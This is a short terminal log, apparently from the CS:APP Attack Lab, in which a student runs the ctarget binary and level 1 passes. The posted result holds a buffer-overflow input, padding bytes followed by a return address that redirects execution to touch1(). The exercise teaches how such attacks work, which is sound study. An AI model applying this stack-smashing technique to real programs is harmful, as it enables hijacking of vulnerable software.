 root@Zyan:/home/Zyan/codes/CA_CSAPP/lab3# ./ctarget -qi raw1.txt
Cookie: 0x59b997fa
Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:1:11 11 11 11 11 11 11 11 11
11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11
11 11 11 11 11 11 11 C0 17 40 00